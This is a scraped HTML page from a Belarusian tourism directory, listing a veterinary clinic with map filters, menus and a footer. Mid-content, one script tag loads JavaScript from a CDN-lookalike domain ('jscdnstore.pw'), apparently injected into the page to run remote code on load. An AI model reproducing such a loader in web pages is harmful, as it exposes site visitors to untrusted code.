                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/services/veterinary-clinics/endokrinologiya/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/services/" title="Услуги">Услуги</a></li><li class="active">Эндокринология</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Ветеринарные клиники в Беларуси</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>	    <div class="row">
    <div class="col-md-8 col-sm-8">
		<div class="row select_region_col">
           <div class="col-md-12 col-sm-12 col-xs-6">
               <form name="select_region" id="select_region" method="" action="/services/endokrinologiya/">
                   <select name="REGION_FILTR_30" id="REGION_FILTR" onchange="
                       if($('#select_region select').val()=='0'){window.location.assign($('#select_region').attr('action')); return false;}$('#select_region').submit();"  class="select">
                       <option value="0">Все области</option>
                                                  <option value="77" >Минск</option>
                                                  <option value="78" >Минская область</option>
                                                  <option value="79" >Брестская область</option>
                                                  <option value="82" >Гродненская область</option>
                                                  <option value="80" >Витебская область</option>
                                                  <option value="83" >Могилёвская область</option>
                                                  <option value="81" >Гомельская область</option>
                       
                   </select>
               </form>
			</div>
			 <div class="hidden-lg hidden-md hidden-sm col-xs-6">
				<div class="mobile-catalog-menu-wrapper">
					<div class="mobile-catalog-menu-title">
						Дополнительно
					</div>
					<div class="mobile-catalog-menu">

					</div>
				</div>
			</div>
		</div>

            	<!--'start_frame_cache_7DqYyc'-->    <input type="checkbox" id="c1" name="cc" />
    <label for="c1" class="mainup " id="dostupno"><span></span>Сейчас открыто</label>

    <style>
        #main_lab::before
        {
            border-color: #b3341c;
            background: #e34224;
        }

    </style>

<div class="catalog catalog_service item-views table" data-nav-container>
        

		<div class="row">

			
                                                                    					</div><div class="row goods-on-main item-views" data-nav-item>                    <div class="col-md-6 col-sm-6 col-xs-12" >
                        <div class="item" id="bx_3218110189_12205">
							                                                            <div class="image">
                                                                									<a href="/services/all/sas-animal-service-veterinary-centre/">
																			<img class="img-responsive" width="362" height="228" src="/upload/resize_cache/iblock/7d6/362_228_2/jq9sj2yldhjefpy7xdtv21iddo71dbnj.jpg" data-src="/upload/resize_cache/iblock/7d6/362_228_2/jq9sj2yldhjefpy7xdtv21iddo71dbnj.jpg" alt="Ветеринарный центр SAS Animal Service" title="Ветеринарный центр SAS Animal Service" />
									</a>
																	</div>
														<div class="catalog-on-main-info catalog-on-main-info_services" id="div_title">
								<div class="catalog-on-main-title catalog-on-main-title_services" id = "title_custm">
																			<a href="/services/all/sas-animal-service-veterinary-centre/">											<span>Ветеринарный центр SAS Animal Service</span>
										</a>								</div>
								<div class="catalog-on-main-text catalog-on-main-text_services" style="width: 100%;">
                                    										<div class="phone" id="phone_serv">
                      <div class="phone_serv-text">
                        <span id="phone_m">
                                                          <a href="tel:+375296853701">+375 29 685 37 01</a>
                               <br>
                                                   </span>
                      </div>
                    </div>
																		                                        <div id="work_time" >

                                                                                                                                                                                                                        													                                                        <img src="/upload/dev2fun.imagecompress/webp/time_not.webp" class="work_time-img" style="width: 35px;" alt=""> <div class="work_time-text">09:00 - 21:00</div>
													
                                 </div>
								</div>

								<div class="clear"></div>
							</div>
						</div>
					</div>
					                				

			

			
		</div>

    </div>
    <span class="navPanel services">
		    </span>
<div class="service_right_block"></div>
<!--'end_frame_cache_7DqYyc'-->        </div>
        <div class="col-md-4 col-sm-4 hidden-xs">
            <div class="right-menu right-menu-md">
			<div class="category">Категории<br>
 <br>
<br></div>
            	<aside class="sidebar">
		<ul class="nav nav-list side-menu">
							<li class=" ">
					<a href="/services/agrotourism/">Агроусадьбы / Усадьбы</a>
													</li>
							<li class=" ">
					<a href="/services/tourist-complexes/">Загородные / Туристические комплексы</a>
													</li>
							<li class=" ">
					<a href="/services/gostinitsy/">Гостиницы</a>
													</li>
							<li class=" ">
					<a href="/services/restaurants-cafe/">Рестораны / Кафе</a>
													</li>
							<li class=" ">
					<a href="/services/restorany-belorusskoy-kukhni/">Рестораны / Кафе белорусской кухни</a>
													</li>
							<li class=" ">
					<a href="/services/bars/">Бары/Пабы</a>
													</li>
							<li class=" ">
					<a href="/services/night-clubs/">Клубы/Лаунж-бары/Караоке</a>
													</li>
							<li class=" ">
					<a href="/services/cottages/">Коттеджи / Виллы</a>
													</li>
							<li class=" ">
					<a href="/services/tematicheskie-parki-i-kompleksy/">Тематические парки и комплексы</a>
													</li>
							<li class=" ">
					<a href="/services/sanatoriums/">Санатории</a>
													</li>
							<li class=" ">
					<a href="/services/spa/">Спа-комплексы / спа-салоны</a>
													</li>
							<li class=" ">
					<a href="/services/bani-i-bannye-kompleksy/">Бани и банные комплексы</a>
													</li>
							<li class=" ">
					<a href="/services/beauty-salons/">Салоны красоты</a>
													</li>
							<li class=" ">
					<a href="/services/fitness-centres/">Фитнес-центры</a>
													</li>
							<li class=" ">
					<a href="/services/medical-centers/">Медицинские центры</a>
													</li>
							<li class=" ">
					<a href="/services/dentistry/">Стоматологии</a>
													</li>
							<li class=" ">
					<a href="/services/muzei/">Музеи</a>
													</li>
							<li class=" ">
					<a href="/services/kinoteatry/">Кинотеатры</a>
													</li>
							<li class=" ">
					<a href="/services/galerei/">Галереи</a>
													</li>
							<li class=" ">
					<a href="/services/ledovye-katki/">Ледовые катки</a>
													</li>
							<li class=" ">
					<a href="/services/tennisnye-korty/">Теннис и сквош</a>
													</li>
							<li class=" ">
					<a href="/services/fudkorty/">Фудкорты</a>
													</li>
							<li class=" ">
					<a href="/services/razvlekatelnye-i-igrovye-tsentry/">Развлекательные и игровые центры</a>
													</li>
							<li class=" ">
					<a href="/services/detskie-lagerya/">Детские лагеря / Доп. образование, хобби</a>
													</li>
							<li class=" ">
					<a href="/services/otdykh-u-vody/">Отдых у воды</a>
													</li>
							<li class=" ">
					<a href="/services/ploshadki-dlya-meropriyatiy-svadeb/">Площадки для мероприятий</a>
													</li>
							<li class=" ">
					<a href="/services/taksi-karshering/">Такси / Каршеринг</a>
													</li>
							<li class=" ">
					<a href="/services/car-rent/">Аренда автомобилей</a>
													</li>
							<li class="active ">
					<a href="/services/veterinary-clinics/">Ветеринарные клиники</a>
													</li>
							<li class=" ">
					<a href="/services/tourist-services/">Туристические услуги</a>
													</li>
							<li class=" ">
					<a href="/services/casino/">Казино</a>
													</li>
							<li class=" ">
					<a href="/services/excursions/">Экскурсии</a>
													</li>
							<li class=" ">
					<a href="/services/industrial-tourism/">Производственный туризм</a>
													</li>
							<li class=" ">
					<a href="/services/agentstva-nedvizhimosti/">Агентства недвижимости</a>
													</li>
							<li class=" ">
					<a href="/services/apartamenty-arenda-zhilya-na-sutki/">Апартаменты / Аренда жилья на сутки</a>
													</li>
							<li class=" ">
					<a href="/services/okhotkhozyaystva/">Охотхозяйства</a>
													</li>
							<li class=" ">
					<a href="/services/aquaparks/">Аквапарки</a>
													</li>
							<li class=" ">
					<a href="/services/all/">Все</a>
													</li>
					</ul>
	</aside>
            </div>
            <div class="news">
				<div class="additional">ДОПОЛНИТЕЛЬНО</div>
                                <div class="bx_sitemap"></div>                
            </div>
        </div>
    </div>
	<script>
		$( document ).ready(function() {
			if($(window).width()< 767){
				$('.bx_sitemap').appendTo( $('.mobile-catalog-menu') );
			}
			$(window).resize(function(){
				if($(window).width()< 767){
					$('.bx_sitemap').appendTo( $('.mobile-catalog-menu') );
				}
			});
			$(".additional").click(function(){
				$('.bx_sitemap_ul').toggle();
				$(this).toggleClass("active");
			});
            $(".category").click(function(){
                $('.right-menu .side-menu').toggle();
                $(this).toggleClass("active");
            });
		});
	</script>
<div class="seo_text">
				</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
